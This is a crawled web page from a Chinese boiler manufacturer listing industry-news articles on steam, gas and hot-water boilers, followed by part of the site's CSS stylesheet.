

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sccdc.cc/industry_2/
body_size: 3999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>行业动态-锅炉生产厂家</title>
<meta name="keywords" content="蒸汽锅炉,燃气锅炉,热水锅炉,燃油锅炉">
<meta name="description" content="河南省恒信锅炉制造有限公司是一家主营生产蒸汽锅炉,燃气锅炉,热水锅炉,燃油锅炉,生物质锅炉等锅炉设备，产品质量可靠,售后有保障,欢迎来电咨询订购15649988588">
<meta name="viewport" content="width=1380">
<link href="/template/default/skin/css/style.css" rel="stylesheet">
<link href="/template/default/skin/css/aos.css" rel="stylesheet">
<link href="/template/default/skin/css/style1.css" rel="stylesheet">
<link href="/template/default/skin/css/common.css" rel="stylesheet">
<script src="/template/default/skin/js/jquery.js"></script>
<script src="/template/default/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/template/default/skin/js/common.js"></script>
</head>
<body>
<base target="_blank">
<div class="header">
  <div class="h-top w1200">
    <div class="left"><a href="/"><img src="/template/default/skin/images/logo.png" alt="锅炉生产厂家" style="margin-left:30px;margin-top: 20px"></a></div>
    <div class="right"><img src="/template/default/skin/images/phone.png"  style="margin-right:30px;margin-top: 20px"></div>
  </div>
  <div class="h-nav">
    <div class="nav w1200">
      <ul>
        
<li><a href="/">网站首页</a></li> 
 
<li><a href="/aboutus/"  rel='nofollow'>公司简介</a>
	<ul class="subnav">
	
	</ul>
</li> 
 
<li><a href="/product/" >产品中心</a>
	<ul class="subnav">
	
	</ul>
</li> 
 
<li><a href="/article/"  rel='nofollow'>新闻中心</a>
	<ul class="subnav">
	
	<li><a href="/company/">公司动态</a></li>
	
	<li><a href="/industry/">行业动态</a></li>
	
	<li><a href="/question/">常见问题</a></li>
	
	</ul>
</li> 
 
<li><a href="/case/"  rel='nofollow'>工程案例</a>
	<ul class="subnav">
	
	</ul>
</li> 
 
<li><a href="/service/"  rel='nofollow'>售后服务</a>
	<ul class="subnav">
	
	</ul>
</li> 
 
<li><a href="/gbook/"  rel='nofollow'>在线留言</a>
	<ul class="subnav">
	
	</ul>
</li> 
 
<li><a href="/contact/"  rel='nofollow'>联系我们</a>
	<ul class="subnav">
	
	</ul>
</li> 


      </ul>
    </div>
  </div>
</div>
<div class="slides-box">
<ul class="slides">
<li><img src="/template/default/skin/images/banner01.jpg" alt="锅炉"></li>
<li><img src="/template/default/skin/images/banner02.jpg" alt="蒸汽式锅炉"></li>
</ul>
</div>
 
<script src="/template/default/skin/js/poposlides.js"></script>
<script>
  $(".slides").poposlides();
</script>

<div class="search w1200">
  <div class="search-left left" style="margin-left:-3px;"><img src="/template/default/skin/images/001.png"></div>
  <div class="search-right right">
      
    <form name="searchform" action="/search/" method="get">
      <input name="keyword" id="key" type="text"  class="textbox" placeholder="请输入您想了解的产品" >
      
      <button type="submit" class="btn btn-info mb-2" id="af_s">搜索</button>
      
    </form>
    
    
  </div>
</div>

<div class="wrapper w1200 clearfix"> 

	<div class="leftCon"> 
  <!--栏目分类开始-->
  <div class="leftNav">
    <div class="title">
      <h3>产品中心</h3>
      <span class="line"></span></div>
    <div class="list">
     
      
    </div>
  </div>
  <!--栏目分类结束--> 
  
  <!--推荐产品开始-->
  <div class="leftContact">
    <div class="title">推荐产品</div>
    <div class="leftprocomt clearfix">
      <ul>
        
        <li> <a href="/product/111.html"><img src="/static/upload/image/20210802/1627890007386394.png" alt="燃气采暖锅炉">
          <p >燃气采暖锅炉</p>
          </a></li>
		
        <li> <a href="/product/105.html"><img src="/static/upload/image/20210802/1627894737206512.jpg" alt="常压热水锅炉">
          <p >常压热水锅炉</p>
          </a></li>
		
        <li> <a href="/product/31.html"><img src="/static/upload/image/20210802/1627893298800979.png" alt="电加热蒸汽锅炉">
          <p >电加热蒸汽锅炉</p>
          </a></li>
		
        <li> <a href="/product/34.html"><img src="/static/upload/image/20210802/1627892645288180.jpg" alt="导热油锅炉">
          <p >导热油锅炉</p>
          </a></li>
		

      </ul>
    </div>
  </div>
  <!--推荐产品结束--> 
  
  <!--联系我们开始-->
  <div class="leftContact">
    <div class="title">联系我们</div>
    <div class="contxt">
      <strong>手机：</strong>15649988588<br>
      <strong>地址：</strong>新乡市牧野区工业园<br>
    </div>
  </div>
  <!--联系我们结束--> 
</div>

  <div class="content newsPage">
    <div class="location">
      <div class="sitepath">当前位置：<a href="/">首页</a>><a href="/article/">新闻中心</a>><a href="/industry/">行业动态</a></div>
      <h3>行业动态<s></s></h3>
    </div>
    <!--文章列表开始-->
    <div class="list clearfix"> 
		
		<div class="item"><a href="/industry/262.html">
        <h3 >蒸汽锅炉预防措施</h3>
        <div class="txt"> 小编跟大家介绍蒸汽锅炉预防措施和蒸汽往复泵常见的故障与与处理办法1、蒸汽锅炉房附近场所要配备充足有效的灭火器材。2、蒸汽锅···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-24　阅读量：611</div>
        </a></div>
		
		<div class="item"><a href="/industry/261.html">
        <h3 >影响燃气锅炉价格的因素</h3>
        <div class="txt"> 买家关注燃气锅炉价格是很自然的事，但有些人对价格的理解不够准确，影响了整体决策。我们如何知道整个采购过程中的价格？如何做···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-24　阅读量：595</div>
        </a></div>
		
		<div class="item"><a href="/industry/259.html">
        <h3 >电热水锅炉有什么特点？</h3>
        <div class="txt"> 电热水锅炉在选材上做了进一步的改革和创新，不再选择煤、电等原始原料，而是采用了一种新型绿色节能环保燃料——生物质颗粒。它···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-19　阅读量：527</div>
        </a></div>
		
		<div class="item"><a href="/industry/258.html">
        <h3 >运行中的燃气蒸汽锅炉应当怎样避免故障问题的发生？</h3>
        <div class="txt"> 当一些行业在使用机械类设备时，使用一段时间后都会出现一些大大小小的故障问题，而这样的问题出现也是不可避免的，因为这些机械···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-17　阅读量：619</div>
        </a></div>
		
		<div class="item"><a href="/industry/257.html">
        <h3 >蒸汽锅炉安全配件是怎样的</h3>
        <div class="txt"> 蒸汽锅炉的安全附件主要是指蒸汽锅炉上使用的、压力表、水位计、汽水阀、排污阀等，是蒸汽锅炉在正常运行中不可缺少的组成部分。···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-17　阅读量：582</div>
        </a></div>
		
		<div class="item"><a href="/industry/253.html">
        <h3 >决定蒸汽锅炉价格的条件是什么</h3>
        <div class="txt"> 除了这个硬性条件外，蒸汽锅炉价格与其本身的型号，也就是吨位是有很大关系的，价格的设定要根据锅炉的具体参数来看，才能额定蒸···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-10　阅读量：521</div>
        </a></div>
		
		<div class="item"><a href="/industry/252.html">
        <h3 >热水锅炉型号有哪些呢？</h3>
        <div class="txt"> 大家知道热水锅炉是什么吗?从它的名字就可以看出它不是一个小东西，其实它就是生产热水的锅炉，我们平常虽然很难看到，但在工厂···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-08　阅读量：527</div>
        </a></div>
		
		<div class="item"><a href="/industry/251.html">
        <h3 >燃气锅炉的显著优势有哪些呢？</h3>
        <div class="txt"> 在我们使用燃气锅炉过程中，您发现燃气锅炉具有怎样的显著特点呢，下面我们看看关于燃气锅炉的显著特点的介绍说明。 由于燃气锅···...<span>[详情]</span></div>
        <div class="time">日期：2020-08-08　阅读量：586</div>
        </a></div>
		
		<div class="item"><a href="/industry/243.html">
        <h3 >燃气锅炉采用燃烧器设定方式，双通道结构燃料充分燃烧</h3>
        <div class="txt">循环泵的压力恒定，电流增加，流量减小。 这是导热液的变质作用，粘度增加，应及时更换或再生。 燃气锅炉配备有计算机化的沸水锅···...<span>[详情]</span></div>
        <div class="time">日期：2020-06-24　阅读量：549</div>
        </a></div>
		
		<div class="item"><a href="/industry/239.html">
        <h3 >热水锅炉基础应根据当地土壤质量确定</h3>
        <div class="txt">热水锅炉在安装前根据图纸和检查表检查现场的设备，型号和参数。 并且应仔细检查风扇部件的主要部件，尤其是叶轮，主轴和轴承; 另···...<span>[详情]</span></div>
        <div class="time">日期：2020-06-09　阅读量：605</div>
        </a></div>
		
	</div>
    <!--文章列表结束--> 
    <!--分页样式-->
    
    <div class="pagess">
		<ul>
			<li><a href="/industry/">首页</a></li>
			<li><a href="/industry/">上一页</a></li>
			<a href="/industry/" class="page-num">1</a><a href="/industry_2/" class="page-num page-num-current">2</a><a href="/industry_3/" class="page-num">3</a><a href="/industry_4/" class="page-num">4</a><a href="/industry_5/" class="page-num">5</a><span class="page-num">···</span>
			<li><a href="/industry_3/">下一页</a></li>
			<li><a href="/industry_7/">尾页</a></li>
		</ul>
	</div>
	
  </div>
</div>

<div class="footer-info">
      <div class="footer-info-con w1200">
        <!-- <div class="ferweima clearfix"><img src="/template/default/skin/images/ferweima.png" alt="二维码"></div> -->
        <p> 电话：15649988588 地址：新乡市牧野区工业园  <a href="https://tongji.baidu.com/web/welcome/ico?s=dff65b85e0b6b1f9634f1ae725eede2a" target="_blank" rel="nofollow"><img src="https://tongji.baidu.com/sc-web/image/icon/21.gif?__v=1628562176659" alt="百度统计"></a> </p>
        <div class="fcopy">
        <i class="left"></i>
        <span>©版权所有：</span>
         <i class="right"></i>
        </div>
        </div>
    </div> 
 
<script src="/template/default/skin/js/aos.js"></script> 
<script src="/template/default/skin/js/app.js"></script> 
<script type="text/javascript">
        AOS.init({
            easing: 'ease-out-back',
            duration: 1000
        });
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dff65b85e0b6b1f9634f1ae725eede2a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sccdc.cc/template/default/skin/css/style.css
body_size: 8109
content:
@charset "UTF-8";

body {

	overflow-x: hidden;

	overflow-y: auto;

}

body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {

	margin: 0px;

}

input, button, ul, ol {

	margin: 0px;

	padding: 0px;

}

body, input, button, form {

	font-size: 14px;

	line-height: 24px;

	font-family: "microsoft yahei", "宋体", "Arial";

	color: #333333;

}

h1, h2, h3, h4, h5, h6 {

	font-size: 14px;

	font-weight: normal;

}

ul, ol, li {

	list-style: none;

}

input {

	background: none;

	border: 0 none;

}

img, iframe {

	border: 0px;

}

em, i {

	font-style: normal;

}

button, input, select, textarea {

	font-size: 100%;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}

.red {

	color: #ba292e;

}

.fl, .left {

	float: left;

}

.fr, .right {

	float: right;

}

.tac {

	text-align: center;

}

.tar {

	text-align: right;

}

.por {

	position: relative;

}

.hidden {

	display: none;

}

.w1200 {

	width: 1200px;

	margin: 0 auto;

}

.icon {

	background: url(../images/icon.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

}

.icon1 {

	background: url(../images/icon1.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

}

.icon2 {

	background: url(../images/icon2.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

}

a {

	color: #333333;

	text-decoration: none;

	cursor: pointer;

}

a:hover {

	color: #003e92;

	text-decoration: none;

}

a:visited {

	text-decoration: none;

}

.ease, .ease * {

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.noease, .noease * {

	-webkit-transition: none;

	-moz-transition: none;

	-ms-transition: none;

	-o-transition: none;

	transition: none;

}

:-moz-placeholder {

color: #aaa;

}

::-moz-placeholder {

color: #aaa;

}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {

color: #aaa;

}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {

color: #aaa;

}

/*清除浮动*/

.clearfix {

*zoom: 1;

}

.clearfix:after {

	visibility: hidden;

	display: block;

	font-size: 0;

	content: " ";

	clear: both;

	height: 0;

}

/*::-webkit-scrollbar{width:2px; height:2px;}

::-webkit-scrollbar-track-piece{background-color:none; background:rgba(0,0,0,.0);}

::-webkit-scrollbar-thumb:vertical{height:2px; background-color:rgba(0,0,0,.5);}

::-webkit-scrollbar-thumb:horizontal{width:2px; background-color:rgba(0,0,0,.5);}*/

.head_main_top {

	height: 38px;

	width: 100%;

	background-color: #fff;

	font-size: 12px;

	line-height: 36px;

	color: #333;

	border-top: #dddddd solid 1px;

	border-bottom: #dddddd solid 1px;

}

.head_main a {

	color: #333;

	font-size: 12px;

}

.head_main_top li {

	padding: 0 8px;

	display: inline-block;

}

.head_main_top li i.qy {

	display: inline-block;

	width: 16px;

	height: 16px;

	background-position: -238px -231px;

	margin-right: 4px;

}

.head_main_top li i.zx {

	display: inline-block;

	width: 16px;

	height: 18px;

	background-position: -262px -231px;

	margin-right: 4px;

}

.head_main_top li i.lx {

	display: inline-block;

	width: 12px;

	height: 16px;

	background-position: -282px -231px;

	margin-right: 4px;

}

.head_main_top a:hover {

	color: #003e92;

}

/*header_main*/

.header_main {

	position: relative;

	width: 100%;

	height: 220px;

	background: #fbfbfb;

	min-width: 1200px;

	z-index: 22;

}

.header_main .header_logo {

	height: 120px;

	background-color: #fbfbfb;

}

.header_main .logo {

	display: block;

	padding-top: 35px;

}

.header_main .logo img {

	width: 100%;

	height: 100%;

	display: block;

}

.header_main .ewm {

	width: 76px;

	text-align: center;

	margin-top: 15px;

	margin-left: 54px;

}

.header_main .ewm {

	width: 76px;

	height: 76px;

	display: inline-block;

}

.header_main .ewm i {

	display: block;

	padding-left: 4px;

	font-size: 12px;

	line-height: 12px;

}

.header_main .dhua {

	width: 280px;

	margin-top: 10px;

	margin-right: 60px;

}

.header_main .dhua b {

	background-position: -274px -173px;

	width: 26px;

	height: 52px;

	float: left;

	margin-top: 20px;

	display: block;

}

.header_main .dhua p {

	float: right;

	font-size: 16px;

	color: #999999;

	display: block;

	padding-top: 16px;

}

.header_main .dhua p span {

	display: block;

	font-size: 30px;

	color: #c50501;

	line-height: 24px;

	font-weight: bold;

}

/*搜索框*/

.header_main .search_main {

	width: 296px;

	height: 40px;

	overflow: hidden;

	border: #003e92 solid 1px;

	background-color: #fff;

	position: relative;

	margin-top: 40px;

	border-right: 0;

	border-radius: 2px;

}

.header_main .search_main input {

	background-color: none;

	border: none;

}

.header_main .search_main .stxt {

	width: 236px;

	height: 40px;

	line-height: 40px;

	display: block;

	text-indent: 10px;

	color: #999;

}

.header_main .search_main .sbtn {

	width: 60px;

	height: 40px;

	font-size: 16px;

	text-align: center;

	color: #fff;

	display: block;

	cursor: pointer;

	position: absolute;

	top: 0;

	right: 0;

	background: #003e92;

}



/* banner */

#banner_main {

	overflow: hidden;

	position: relative;

	max-width: 1920px;

	margin: 0 auto;

	min-width: 1200px;

}

#banner_main .banner {

	height: 500px;

}

#banner {

	width: 100%;

	min-width: 1300px;

	position: relative;

	overflow: hidden;

}

#banner, .banner ul {

	width: 100%;

	overflow: hidden;

}

.banner li {

	width: 100%;

	position: absolute;

	z-index: 1;

	overflow: hidden;

	display: none;

}

.banner li:first-child {

	display: block;

}

.banner li img {

	width: 1920px;

	display: block;

	position: relative;

	left: 50%;

	margin-left: -960px;

	top: 0;

}

#banner .tip {

	width: 1000px;

	height: 20px;

	line-height: 0;

	font-size: 0;

	text-align: center;

	position: absolute;

	left: 50%;

	margin-left: -500px;

	bottom: 40px;

	z-index: 13;

}

#banner .tip span {

	width: 50px;

	height: 10px;

	margin: 0 12px;

	display: inline-block;

	font-size: 0;

	cursor: pointer;

	background-color: #a2a7ac;

}

#banner .tip span.cur {

	background-color: #003e92;

}

#banner #btn_prev, #banner #btn_next {

	width: 50px;

	height: 50px;

	position: absolute;

	top: 214px;

	z-index: 5;

	display: none;

}

#banner #btn_prev {

	background-position: -54px -0px;

	left: 8%;

	transition: all 600ms ease;

}

#banner #btn_next {

	background-position: -106px -0px;

	right: 8%;

	transition: all 600ms ease;

}

#banner #btn_prev:hover {

	opacity: .8;

	filter: alpha(opacity=80);

	transition: all 600ms ease;

	left: 7.6%;

	background-position: -0px -0px;

}

#banner #btn_next:hover {

	opacity: .8;

	filter: alpha(opacity=80);

	right: 7.6%;

	background-position: -160px -0px;

}

/*banner end*/

/*footer*/

.footer {

	width: 100%;

	color: #fff;

	padding-bottom: 50px;

	background: #222;

}

.footer .links {

	padding: 20px 0;

	font-size: 16px;

	border-bottom: 1px solid #444444;

}

.footer .links span {

	color: #fff;

	display: inline-block;

}

.footer .links a {

	display: inline-block;

	font-size: 14px;

	color: #999;

	padding-right: 10px;

}

.footer .links a:hover {

	opacity: 0.8;

	filter: alpha(opacity=80);

}

.footer .bNav {

	width: 630px;

	height: 180px;

	margin-top: 68px;

	border-right: #444444 solid 1px;

}

.footer .di_logo img {

	width: 111px;

	height: 111px;

	background-size: 100%;

}

.footer .bNav dl {

	display: inline-block;

	float: left;

	width: 143px;

	overflow: hidden;

	text-align: left;

	padding-top: 10px;

}

.footer .bNav dl dt {

	height: 16px;

	display: block;

	padding-bottom: 32px;

}

.footer .bNav dl dt a {

	display: block;

	font-size: 16px;

	color: #fff;

	line-height: 16px;

}

.footer .bNav dl dd {

	display: block;

	height: 14px;

	padding-bottom: 16px;

}

.footer .bNav dl dd a {

	display: block;

	font-size: 14px;

	color: #999;

	line-height: 14px;

}

.footer .bNav dl dd a:hover {

	color: #fff;

}

.footer .ewm {

	text-align: center;

	margin-left: 45px;

	margin-top: 78px;

}

.footer .ewm dl {

	width: 130px;

	float: left;

	display: block;

	margin-right: 30px;

	height: 164px;

}

.footer .ewm dl:nth-child(2) {

	margin-right: 0px;

}

.footer .ewm dl:first-child+dl {

	margin-right: 0px;

}

.footer .ewm dl dt {

	width: 130px;

	height: 130px;

	background-color: #fff;

	text-align: center;

}

.footer .ewm dl dt img {

	width: 120px;

	height: 120px;

	display: inline-block;

	background-size: 100%;

	margin-top: 5px;

}

.footer .ewm dl dd {

	font-size: 14px;

	color: #666;

	line-height: 24px;

	padding-top: 10px;

}

.footer .contact_info {

	width: 350px;

	height: 180px;

	margin-left: 80px;

	border-right: #444444 solid 1px;

	margin-top: 68px;

}

.footer .contact_info p.p1 {

	font-size: 14px;

	color: #ccc;

	line-height: 14px;

	padding-top: 10px;

}

.footer .contact_info p.dh {

	font-size: 36px;

	color: #ccc;

	font-family: "Arial";

	line-height: 36px;

	padding-top: 4px;

	font-weight: bold;

	padding-bottom: 12px;

}

.footer .contact_info h3 {

	font-size: 20px;

	padding-top: 8px;

}

.footer .contact_info p.tel {

	font-size: 14px;

	color: #666;

	line-height: 22px;

	width: 250px;

}

.footer .contact_info i {

	display: block;

	padding-top: 8px;

	font-size: 14px;

	color: #fff;

}

.footer .contact_info i a {

	display: inline-block;

	color: #fff;

	padding-right: 12px;

}

/*copyright*/

.copyright {

	height: 80px;

	line-height: 80px;

	color: #666;

	font-size: 12px;

	background: #111111;

}

.copyright span {

	margin: 0 6px;

}

.copyright a {

	color: #666;

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.copyright a:hover {

	color: #fff;

}

/********.toolbar1*********/

/*右侧悬浮框*/

/********.fixtool*********/

.toolbar {

	width: 52px;

	position: fixed;

	right: 2%;

	top: 44%;

	z-index: 999;

}

.toolbar dd {

	width: 51px;

	height: 51px;

	margin-bottom: 1px;

	position: relative;

	-webkit-border-radius: 100%;

	border-radius: 100%;

	margin-top: 4px;

	border: #ebebeb solid 1px;

	background-color: #fff;

	-webkit-border-radius: 100%;

	border-radius: 100%;

}

.toolbar dd i {

	width: 51px;

	height: 51px;

	display: block;

	position: absolute;

	left: 0;

	top: 0;

	cursor: pointer;

	text-align: center;

	-webkit-border-radius: 100%;

	border-radius: 100%;

}

.toolbar dd i span {

	width: 35px;

	height: 35px;

	display: block;

	margin: 8px 0 0 8px;

	background: url(../images/rightfixicon.png) no-repeat 0 0;

}

.toolbar dd.gottop {

	display: none;

}

.toolbar .slide-tel {

	display: block;

	width: 0;

	height: 53px;

	line-height: 53px;

	font-size: 24px;

	font-weight: bold;

	font-family: arial;

	color: #FFF;

	position: absolute;

	padding: 0 0 0 53px;

	top: -1px;

	right: -2px;

	-webkit-border-radius: 50px;

	border-radius: 50px;

	overflow: hidden;

}

.toolbar .pop {

	position: absolute;

	right: 90px;

	top: -65px;

	background: #003e92;

	display: none;

}

.toolbar .pop-code {

	width: 160px;

}

.toolbar .pop-code img {

	width: 120px;

	height: 120px;

	display: block;

	padding: 20px 20px 0;

}

.toolbar .pop-code h3 {

	height: 52px;

	line-height: 26px;

	text-align: center;

	color: #fff;

	font-size: 16px;

	font-weight: 400;

	white-space: nowrap;

}

.toolbar .pop-code h3 b {

	display: block;

	font-size: 14px;

	font-weight: normal;

}

.toolbar .qq span {

	background-position: -0px -47px;

}

.toolbar .qq a {

	width: 52px;

	height: 52px;

	cursor: pointer;

	display: block;

}

.toolbar .qq:hover {

	background-color: #003e92;

	border-radius: 100%;

}

.toolbar .qq:hover span {

	background-position: -36px -47px;

}

.toolbar .tel span {

	background-position: -0px 0;

}

.toolbar .tel:hover {

	background: #003e92;

}

.toolbar .tel:hover span {

	background-position: -36px 0;

}

.toolbar .code span {

	background-position: -0px -95px;

}

.toolbar .code:hover {

	background-color: #003e92;

	border-radius: 100%;

}

.toolbar .code:hover span {

	background-position: -36px -95px;

}

.toolbar .top span {

	background-position: -0px -142px;

}

.toolbar .top:hover {

	background-color: #003e92;

	border-radius: 100%;

}

.toolbar .top:hover span {

	background-position: -36px -142px;

}

.toolbar dd:hover {

}

/*******index css*******/

.index .in_title .entit {

	font: bold 45px "AvantGarde Bk BT";

	color: #333;

	line-height: 34px;

}

.index .in_title .cntit {

	margin-top: 20px;

	font-size: 24px;

	line-height: 24px;

	color: #0754a3;

}

/**/

.floor_1_main {

	background: url(../images/a11_02.jpg) center center no-repeat;

	width: 100%;

	height: 100px;

}

.floor_1_main .floor_1_1 em {

	font-size: 20px;

	color: #fff;

	line-height: 20px;

	padding-top: 26px;

	float: left;

}

.floor_1_main .floor_1_1 em span {

	display: block;

	font-size: 14px;

	color: #88b0e7;

	line-height: 14px;

	padding-top: 10px;

}

.floor_1_main .floor_1_1 i {

	display: block;

	font-size: 30px;

	color: #fff;

	font-family: "Arial";

	float: left;

	margin-left: 90px;

	margin-top: 34px;

	line-height: 32px;

}

.floor_1_main .floor_1_1 i span {

	display: inline-block;

	float: left;

	width: 32px;

	height: 32px;

	background-position: -229px 0px;

	margin-right: 12px;

}

.floor_1_main .floor_1_1 .guanjzhi {

	float: right;

	width: 356px;

}

.floor_1_main .floor_1_1 .guanjzhi b {

	display: block;

	color: #fff;

	font-size: 16px;

	line-height: 16px;

	font-weight: normal;

	padding-top: 26px;

}

.floor_1_main .floor_1_1 .guanjzhi p {

	display: block;

	padding-top: 10px;

}

.floor_1_main .floor_1_1 .guanjzhi p a {

	display: inline-block;

	font-size: 14px;

	color: #fff;

}

.floor_1_main .floor_1_1 .guanjzhi p a:nth-child(4) span {

	display: none;

}

.floor_1_main .floor_1_1 .guanjzhi p a:first-child+a+a+a span {

	display: none;

}

.floor_2_main {

	display: inline-block;

	width: 100%;

	background: url(../images/a12_02.jpg) center center no-repeat;

	height: 939px;

}

.floor_2 {

	width: 1200px;

	display: inline-block;

}

.floor_2_main .case_zuo {

	width: 1200px;

	margin-top: 28px;

}

.floor_2_main .case_zuo ul {

	display: inline-block;

}

.floor_2_main .case_zuo ul li {

	float: left;

	width: 224px;

	border-right: #5c5c5c solid 1px;

	height: 126px;

	text-align: center;

}

.floor_2_main .case_zuo ul li.li5 {

	border-right: none

}

.floor_2_main .case_zuo ul li i {

	display: inline-block;

	width: 49px;

	height: 49px;

	background-position: -4px -266px;

	margin-top: 20px;

	transition: all .6s ease 0s;

}

.floor_2_main .case_zuo ul li p {

	font-size: 16px;

	color: #fff;

	line-height: 16px;

	padding-top: 14px;

}

.floor_2_main .case_zuo ul li.li2 i {

	display: inline-block;

	width: 42px;

	height: 49px;

	background-position: -80px -266px;

	margin-top: 20px;

}

.floor_2_main .case_zuo ul li.li3 i {

	display: inline-block;

	width: 59px;

	height: 49px;

	background-position: -147px -266px;

	margin-top: 20px;

}

.floor_2_main .case_zuo ul li.li4 i {

	display: inline-block;

	width: 32px;

	height: 49px;

	background-position: -234px -266px;

	margin-top: 20px;

}

.floor_2_main .case_zuo ul li.li5 i {

	display: inline-block;

	width: 55px;

	height: 49px;

	background-position: -584px -135px;

	margin-top: 20px;

}

.floor_2_main .case_zuo ul li:hover i {

	background-position: -4px -328px;

}

.floor_2_main .case_zuo ul li.li2:hover i {

	background-position: -80px -328px;

}

.floor_2_main .case_zuo ul li.li3:hover i {

	background-position: -147px -328px;

}

.floor_2_main .case_zuo ul li.li4:hover i {

	background-position: -234px -328px;

}

.floor_2_main .case_zuo ul li.li5:hover i {

	background-position: -584px -202px;

}

.floor_2_main .case_you {

	display: inline-block;

	width: 1200px;

}

.floor_2_main .case_you .parHd {

	width: 1200px;

	height: 100px;

	border-left: #eeeeee solid 1px;

}

.floor_2_main .case_you .parHd ul {

	display: inline-block;

}

.floor_2_main .case_you .parHd ul li {

	float: left;

	position: relative;

	width: 298.5px;

	height: 100px;

	border-right: #eeeeee solid 1px;

	text-align: center;

}

.floor_2_main .case_you .parHd ul li.on {

	background-color: #333333;

	border-right: #333 solid 1px;

}

.floor_2_main .case_you .parHd ul li a {

	width: 298.5px;

	height: 100px;

}

.floor_2_main .case_you .parHd ul li p {

	font-size: 20px;

	color: #333;

	line-height: 20px;

	padding-top: 28px;

}

.floor_2_main .case_you .parHd ul li p span {

	font-size: 14px;

	color: #999;

	line-height: 14px;

	padding-top: 8px;

	display: block;

}

.floor_2_main .case_you .parHd ul li s {

	width: 0;

	height: 0;

	border-style: solid;

	border-width: 12px 10px 0 10px;

	border-color: #333 transparent transparent transparent;

	line-height: 0px;

	position: absolute;

	left: 50%;

	margin-left: -12px;

	bottom: -12px;

	display: none;

}

.floor_2_main .case_you .parHd ul li.on p {

	color: #fff;

}

.floor_2_main .case_you .parHd ul li.on p span {

	color: #ccc;

}

.floor_2_main .case_you .parHd ul li.on s {

	display: block;

}

.floor_2_main .case_you .parBd {

	margin-top: 50px;

}

.floor_2_main .case_you .parBd .slideBox {

	width: 1200px;

	position: relative;

	height: 500px;

}

.floor_2_main .case_you .parBd .slideBox ul {

	display: inline-block;

}

.floor_2_main .case_you .parBd .slideBox ul li {

	float: left;

	background: url(../images/a2_03.png) center center no-repeat;

	width: 399px;

	height: 500px;

	float: left;

	border-right: #ddd solid 1px;

}

.floor_2_main .case_you .parBd .slideBox ul li .pic {

	width: 399px;

	height: 300px;

	margin-top: 94px;

	overflow: hidden;

}

.floor_2_main .case_you .parBd .slideBox ul li .pic img {

	width: 399px;

